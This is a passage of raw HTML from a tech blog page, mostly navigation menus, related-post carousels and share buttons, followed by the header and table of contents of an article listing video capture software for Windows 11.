                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/" data-title="Best Video Capture Software for Windows 11" data-id="1298"  data-prev="https://geekyinsider.com/2022/06/a-look-into-the-british-dfis-plan-to-invest-in-african-economies-venture-funds-and-tech-startups-techcrunch/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Best Video Capture Software for Windows 11</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/">June 30, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/microsoft/" rel="category tag">Microsoft</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 11 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg"><div class="thumbnail-container" style="padding-bottom:62.533%"><img width="750" height="469" src="https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-750x469.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Best Video Capture Software for Windows 11" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-750x469.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-300x188.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-1024x640.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-768x480.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11-1140x713.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Best%20Video%20Capture%20Software%20for%20Windows%2011%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F&title=Best%20Video%20Capture%20Software%20for%20Windows%2011" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg&description=Best%20Video%20Capture%20Software%20for%20Windows%2011" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1298_1_696dba4fb6ff3   " data-unique="jnews_module_1298_1_696dba4fb6ff3">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Are_Windows_Runtime_Errors_and_How_Do_You_Fix_Them" >What Are Windows Runtime Errors and How Do You Fix Them?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#PC_Game_Performance_Can_Drop_With_Windows_11_22H2_Microsoft_Warns" >PC Game Performance Can Drop With Windows 11 22H2, Microsoft Warns</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#1_OBS_Studio" >1. OBS Studio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#2_Apowersoft_Free_Screen_Recorder" >2. Apowersoft Free Screen Recorder</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#3_Screencast-O-Matic" >3. Screencast-O-Matic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Bandicam" >4. Bandicam</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#5_Xbox_Game_Bar" >5. Xbox Game Bar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#6_ShareX" >6. ShareX</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#7_Camstudio" >7. Camstudio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#8_FlashBack_Express_and_Pro" >8. FlashBack Express and Pro</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#9_Movavi_Screen_Recorder" >9. Movavi Screen Recorder</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#10_TinyTake" >10. TinyTake</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
